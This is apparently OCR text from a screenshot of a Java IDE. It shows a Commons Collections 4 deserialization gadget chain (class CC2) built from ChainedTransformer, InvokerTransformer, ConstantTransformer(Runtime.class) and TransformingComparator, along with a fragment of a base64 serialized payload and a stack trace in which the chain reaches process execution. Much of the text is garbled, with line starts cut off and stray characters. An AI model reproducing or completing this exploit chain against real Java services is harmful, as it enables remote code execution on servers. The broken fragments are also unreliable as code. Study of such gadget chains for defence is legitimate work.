 23
24
import org.apache.commons.collections4.Transformer;
pache.commons.collections4.functors.ChainedTransformer;
pache.commons.collections4.functors.ConstantTransformer;
pache.commons.collections4.functors.InvokerTransformer;
pache.commons.collections4.comparators.TransformingComparator;
CC2 {
tatic void main(String[] args) throws Exception{
ChainedTransformer实例
sformer[] faketransformers = new Transformer[]{new ConstantTransformer( constantToReturn: 1)
sformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
0
MS
M
C
9
6
CSQAEc2l6ZUwACmNvbXBhcmF0b3J0ABZMamF2YS91dGlsL0NvbXBhcmF0b3I7eHAAAAACc3IAQm9yZy5hcGFjaGU
Create breakpoint : java.lang.ProcessImpl cannot be cast to java.lang.Comparable
arableComparator.compare(ComparableComparator.java:42)
sformingComparator.compare(TransformingComparator.java:83)
PriorityQueue.java:722)
ava:688)
va:737)
java:797) <4 internal lines>